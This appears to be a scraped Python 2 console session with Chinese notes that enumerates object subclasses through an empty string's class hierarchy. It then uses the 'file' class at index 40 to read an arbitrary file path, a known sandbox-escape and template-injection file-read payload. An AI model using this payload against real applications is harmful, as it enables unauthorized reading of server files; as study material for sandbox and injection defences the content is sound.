 >>> for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print i
(0, <type 'type'>)
(1, <type 'weakref'>)
(2, <type 'weakcallableproxy'>)
(3, <type 'weakproxy'>)
(4, <type 'int'>)
(5, <type 'basestring'>)
(6, <type 'bytearray'>)
(7, <type 'list'>)
(8, <type 'NoneType'>)
(9, <type 'NotImplementedType'>)
(10, <type 'traceback'>)
(11, <type 'super'>)
(12, <type 'xrange'>)
(13, <type 'dict'>)
(14, <type 'set'>)
(15, <type 'slice'>)
(16, <type 'staticmethod'>)
(17, <type 'complex'>)
(18, <type 'float'>)
(19, <type 'buffer'>)
(20, <type 'long'>)
(21, <type 'frozenset'>)
(22, <type 'propetry'>)
(23, <type 'memoryview'>)
(24, <type 'tuple'>)
(25, <type 'enumerate'>)
(26, <type 'reversed'>)
(27, <type 'code'>)
(28, <type 'frame'>)
(29, <type 'builtin_function_or_method'>)
(30, <type 'instancemethod'>)
(31, <type 'function'>)
(32, <type 'classobj'>)
(33, <type 'dictproxy'>)
(34, <type 'generator'>)
(35, <type 'getset_descriptor'>)
(36, <type 'wrapper_descriptor'>)
(37, <type 'instance'>)
(38, <type 'ellipsis'>)
(39, <type 'member_descriptor'>)
(40, <type 'file'>) 索引号为40指向file类，此类存在open方法：
(41, <type 'PyCapsule'>)
(42, <type 'cell'>) >>> ''.__class__.__mro__[-1].__subclasses__()[40]("C:/....../....../....../......").read()'xxx!'(文件内容)
(43, <type 'callable-iterator'>)
(44, <type 'iterator'>)
(45, <type 'sys.long_info'>)
(46, <type 'sys.float_info'>)
(47, <type 'EncodingMap'>)
(48, <type 'fieldnameiterator'>)
(49, <type 'formatteriterator'>)
(50, <type 'sys.version_info'>)
(51, <type 'sys.flags'>)
(52, <type 'sys.getwindowsversion'>)
(53, <type 'exceptions.BaseException'>)
(54, <type 'module'>)
(55, <type 'imp.NullImporter'>)
(56, <type 'zipimport.zipimporter'>)
(57, <type 'nt.stat_result'>)
(58, <type 'nt.statvfs_result'>)
(59, <class 'warnings.WarningMessage'>)
(60, <class 'warnings.catch_warnings'>)
(61, <class '_weakrefset._IterationGuard'>)
(62, <class '_weakrefset.WeakSet'>)
(63, <class '_abcoll.Hashable'>)
(64, <type 'classmethod'>)
(65, <class '_abcoll.Iterable'>)
(66, <class '_abcoll.Sized'>)
(67, <class '_abcoll.Container'>)
(68, <class '_abcoll.Callable'>)
(69, <type 'dict_keys'>)
(70, <type 'dict_items'>)
(71, <type 'dict_values'>)
(72, <class 'site._Printer'>)
(73, <class 'site._Helper'>)
(74, <type '_sre.SRE_Pattern'>)
(75, <type '_sre.SRE_Match'>)
(76, <type '_sre.SRE_Scanner'>)
(77, <class 'site.Quitter'>)
(78, <class 'codecs.IncrementalEncoder'>)
(79, <class 'codecs.IncrementalDecoder'>)
(80, <type 'operator.itemgetter'>)
(81, <type 'operator.attrgetter'>)
(82, <type 'operator.methodcaller'>)
(83, <type 'functools.partial'>)
(84, <type 'MultibyteCodec'>)
(85, <type 'MultibyteIncrementalEncoder'>)
(86, <type 'MultibyteIncrementalDecoder'>)
(87, <type 'MultibyteStreamReader'>)
(88, <type 'MultibyteStreamWriter'>)